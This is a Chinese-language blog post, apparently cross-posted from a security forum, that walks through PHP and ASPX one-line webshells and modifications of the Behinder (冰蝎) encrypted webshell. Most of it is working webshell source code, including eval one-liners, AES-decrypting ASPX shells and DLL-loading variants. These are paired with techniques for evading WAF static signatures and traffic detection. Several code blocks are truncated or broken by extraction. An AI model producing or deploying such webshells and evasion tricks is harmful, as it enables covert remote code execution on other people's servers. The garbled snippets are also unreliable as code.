# 一句话木马到冰蝎webshell魔改之.Net篇幅本文虽然首发于看雪->web安全板块（链接如下，似乎放不上来。。），如果审核大大们觉得还可以的话，希望可以给个转正的机会啦！``````https://bbs.pediy.com/thread-267935.htm
``````# 0x01 PHP

## 1.菜刀基础一句话

aspx的有些东西暂时有点懵，所以就先从php试试吧！php常见的一句话如下;

``````<?php @eval(\$_POST['pass']);?>
``````

（1）将需要执行的命令进行base64编码，赋值给z0；
（2）将z0作为参数通过post传递，然后利用\$_POST[z0]接受传递的命令；
（3）@eval执行\$_POST[z0]接收到的命令，并将执行结果赋值给pass。
（4）一句话木马中的 `@eval(\$_POST['pass']);`执行上述命令并展现出结果。

``````@ini_set("display_errors","0");
@set_time_limit(0);
@set_magic_quotes_runtime(0);
echo("->|");;
\$D=dirname(\$_SERVER["SCRIPT_FILENAME"]);
echo \$D."\t";
if(substr(\$D,0,1)!="/"){
foreach(range("A","Z") as \$L)
if(is_dir(\$L.":"))
echo(\$L.":");
};
echo("|<-");
die();
``````

z0的内容主要是通过循环遍历某个路径下的文件。我们可以参数尝试将z0换成phpinfo();的base64编码格式，也是可以执行成功的。

## 2.冰蝎v2.0

• 1.攻击者发送的请求都是脚本源代码，无论怎么样编码，仍然是服务器端解析引擎可以解析的源代码，是基于文本的，防御者能看懂。
• 2.攻击者执行多次相同的操作，发送的请求数据也是相同的，防御者就可以把他看懂的请求找出特征固化为规则。

SO，这就是我们可以一劳永逸绕过waf的思路，具体流程如下：

• 4.客户端解密服务器端返回的结果。

Get请求获取到服务器端返回的密钥后，客户端之后则发送AES加密后的数据流。

``````<?php
@error_reporting(0);
session_start();
if (isset(\$_GET['pass'])) //get请求
{
\$key=substr(md5(uniqid(rand())),16); //生成128随机密钥
\$_SESSION['k']=\$key; //将密钥存放在session中
print \$key; //在客户段打印出密钥
}
else //POST请求过程
{
\$key=\$_SESSION['k'];
\$post=file_get_contents("php://input");
{
\$t="base64_"."decode";
\$post=\$t(\$post."");

for(\$i=0;\$i<strlen(\$post);\$i++) {
\$post[\$i] = \$post[\$i]^\$key[\$i+1&15];
}
}
else
{
\$post=openssl_decrypt(\$post, "AES128", \$key);
}
\$arr=explode('|',\$post);
\$func=\$arr;
\$params=\$arr;
class C{public function __construct(\$p) {eval(\$p."");}}
@new C(\$params);
}
?>
``````

# 0x02 aspx

aspx的一句话如下：

``````<%@ Page Language="Jscript"%>
<%eval(Request.Item["value"])%>
``````

## 1.冰蝎v2.0

### 1.1.原理分析

``````<%@ Page Language="C#" %>
<%
if (Request["pass"]!=null)
{
}
byte[] key = Encoding.Default.GetBytes(Session + "");
byte[] decryptContent = new System.Security.Cryptography.RijndaelManaged().CreateDecryptor(key, key).TransformFinalBlock(content, 0, content.Length);
%>
``````

``````if (Request["pass"]!=null)
{
}
``````

``````byte[] key = Encoding.Default.GetBytes(Session + ""); //从session中获取密钥
byte[] decryptContent = new System.Security.Cryptography.RijndaelManaged().CreateDecryptor(key, key).TransformFinalBlock(content, 0, content.Length); //利用密钥将二进制数据流解密
``````

#### 拓展分析：

• System.Security.Cryptography：包含这些与加密、签名相关的类库。包括对称加密和非对称加密算法，这里的System.Security.Cryptography.Rijndael与RijndaelManaged主要是AES/Rijndael对称加密算法。
• CreateDecryptor（）使用当前的密钥和初始化向量 (IV) 创建对称 AES 解密器对象。
• TransformFinalBlock(content, 偏移量, content_count)：转换最终数据块，可将指定字节数组的指定区域转换为 Base 64。

Equals本质上是我们重写的一个类方法。重写？？为什么不是自定义而是重写呢？？那是因为Object类中本来就存在这个方法啊，因此当我们在继承Object类的子类中写入这个方法的时候就会对这个方法进行重写了！说起以来可能有点绕，我们以一个简单地理解来分解一下这个过程吧！

``````using System;
using System.Collections.Generic;
using System.Linq;
using System.Web;
using System.Diagnostics;

{
public override bool Equals(Object obj)
{
Process.Start("calc.exe");
return true;
}
}
``````

``````using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.IO;
using System.Reflection;
using System.Security.Cryptography;

namespace ConsoleApplication1
{
class Program
{
public static void Main()
{
myPaylaod.Equals("");
}
}
}
``````

``````string path = @"D:\Program Files (x86)\Microsoft Visual Studio\MyProjects\payload\Payload\Payload\bin\Debug\Payload.dll";
//绝对路径加载
//远程加载--失败
myPaylaod.Equals("");//myPaylaod调用重写的Equals方法
``````

Equals函数来自于终极基类Object，即每一个类都默认继承于Object，且具有Object类的相关属性和方法，Object的方法主要有四个。【3】C# 终极基类Object介绍

behinder选中的是Equals方法，那么其他方法可以吗？如下，我们可以看一下他们的虚方法定义。PS：注意看返回值类型和参数类型，这些是我们重写方法时所不能改变的。

Equals方法可以传入一个object对象，其他虚方法均无法传入参数值，而我们在进行木马连接的时候需要传入密钥key和内容content，因此在这我们只能选用Equals方法作为我们的调用方法。（PS：如果不需要传入参数啥的，我们可以尝试重写另外三个方法哦！）

## 2.冰蝎3.0魔改

PS：：以下主要是一些思路的分享，仅供参考，读者可自行拓宽思路哦，欢迎交流探讨啦！

### 2.1.基本变换--逃避静态特征码

``````<%@ Page Language="C#" %><%@Import Namespace="System.Reflection"%><%Session.Add("k","e45e329feb5d925b"); /*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/byte[] k = Encoding.Default.GetBytes(Session + ""),c = Request.BinaryRead(Request.ContentLength);Assembly.Load(new System.Security.Cryptography.RijndaelManaged().CreateDecryptor(k, k).TransformFinalBlock(c, 0, c.Length)).CreateInstance("U").Equals(this);%>
``````

#### （1）换行拆分

``````<%@ Page Language="C#" %>
<%@Import Namespace="System.Reflection"%>
<%
byte[] k = Encoding.Default.GetBytes(Session + ""),c = Request.BinaryRead(Request.ContentLength);
%>

``````

#### （2）长句化短

``````<%@ Page Language="C#" %>
<%@Import Namespace="System.Reflection"%>
<%@Import Namespace="System.Security.Cryptography"%>
<%
byte[] k = Encoding.Default.GetBytes(Session + ""), c = Request.BinaryRead(Request.ContentLength);
RijndaelManaged rm = new RijndaelManaged();
byte[] xx  = rm.CreateDecryptor(k, k).TransformFinalBlock(c, 0, c.Length);
%>
``````

``````<%@ Page Language="C#" %>
<%@Import Namespace="System.Reflection"%>
<%@Import Namespace="System.Security.Cryptography"%>
<%
byte[] k = Encoding.Default.GetBytes(Session + ""), c = Request.BinaryRead(Request.ContentLength);
RijndaelManaged rm = new RijndaelManaged();
ICryptoTransform it = rm.CreateDecryptor(k, k);
byte[] xx  = it.TransformFinalBlock(c, 0, c.Length);
%>
``````

#### （3）字符串拼接执行

``````ICryptoTransform it = rm.CreateDecryptor(k, k);
``````

【4】C#实现将字符串转换成代码并执行

### 2.2.dll加载--逃避流量检测

#### （1）特征执行写入dll

``````using System;
using System.Collections.Generic;
using System.Linq;
using System.Reflection;
using System.Security.Cryptography;
using System.Text;

{
public class Class1
{
public ICryptoTransform test(byte[] k)
{
RijndaelManaged rm = new RijndaelManaged();
ICryptoTransform it = rm.CreateDecryptor(k, k);
return it;
}
}
}
``````

``````<%@ Page Language="C#" %>
<%@Import Namespace="System.Reflection"%>
<%@Import Namespace="System.Security.Cryptography"%>
<%
byte[] k = Encoding.Default.GetBytes(Session + ""), c = Request.BinaryRead(Request.ContentLength);
RijndaelManaged rm = new RijndaelManaged();
//ICryptoTransform it = rm.CreateDecryptor(k, k);
string dll =
object obj = Activator.CreateInstance(type);
MethodInfo mf = type.GetMethod("test");
object[] paras = new Object[] { k };
ICryptoTransform it = (ICryptoTransform)mf.Invoke(obj, paras);
byte[] xx  = it.TransformFinalBlock(c, 0, c.Length);
%>
``````

#### （2）整个过程写入dll--重写Equals方法（dll直接放入）

``````namespace paylaod02
{
public class Class1
{
public override bool Equals(object obj)
{
try
{
}
catch (Exception e)
{
return false;
}
return true;
}

{
List<Object> ll = (List<Object>)obj;

String str = (String)ll;
string strkey = str.Split(',');
byte[] k = Convert.FromBase64String(strkey);
RijndaelManaged en = new RijndaelManaged();
}
}
}
``````

PS：编译的时候最好在.net2.0下编译，因为很多windows系统都是默认支持.net2.0，如果是以.net4.0编译的后期加载可能会出现一些不兼容的问题。shell04.aspx

``````<%@ Page Language="C#" %>
<%@Import Namespace="System.Reflection"%>
<%@Import Namespace="System.Collections.Generic"%>
byte[] k = Encoding.Default.GetBytes(Session + ""),c = Request.BinaryRead(Request.ContentLength);
String ee = Convert.ToBase64String(k) + ',' + Convert.ToBase64String(c);
``````

##### 拓展：思路分析（小技巧，可细品哦！）

``````Assembly.Load(new System.Security.Cryptography.RijndaelManaged().CreateDecryptor(k, k).TransformFinalBlock(c, 0, c.Length)).CreateInstance("U").Equals(this);
``````

``````String ee = Convert.ToBase64String(k) + ',' + Convert.ToBase64String(c);
``````

``````String str = (String)ll;
string strkey = str.Split(',');
``````

#### （3）变换加载方式

``````//（1）绝对路径加载

//（2）远程加载--失败

//（3）相对路径加载
string path1 = Directory.GetCurrentDirectory();
Console.WriteLine(path1);
//以上是控制台执行是的相对目录，在aspx中运行时会报错，因此我们需要换一种获取档期目录的方法
string path1 = Request.PhysicalApplicationPath + "\\paylaod02.dll";
``````
##### A.绝对路径加载

``````<%@ Page Language="C#" %>
<%@Import Namespace="System.Reflection"%>
<%@Import Namespace="System.IO"%>
<%@Import Namespace="System.Collections.Generic"%>
byte[] k = Encoding.Default.GetBytes(Session + ""),c = Request.BinaryRead(Request.ContentLength);
string path1 = @"C:\inetpub\wwwroot\test\paylaod02.dll";
String ee = Convert.ToBase64String(k) + ',' + Convert.ToBase64String(c);
%>
``````

##### B.相对路径加载

``````<%@ Page Language="C#" %>
<%@Import Namespace="System.Reflection"%>
<%@Import Namespace="System.IO"%>
<%@Import Namespace="System.Collections.Generic"%>
byte[] k = Encoding.Default.GetBytes(Session + ""),c = Request.BinaryRead(Request.ContentLength);
String ee = Convert.ToBase64String(k) + ',' + Convert.ToBase64String(c);
%>
``````

#### （4）dll混淆# 参考链接如下：``````【1】【原创】利用动态二进制加密实现新型一句话木马之Java篇
https://www.cnblogs.com/rebeyond/p/10916001.html

【2】【原创】利用动态二进制加密实现新型一句话木马之.NET
https://www.cnblogs.com/rebeyond/p/10916020.html

【3】C# 终极基类Object介绍
https://www.cnblogs.com/GreenLeaves/p/7479412.html

【4】C#实现将字符串转换成代码并执行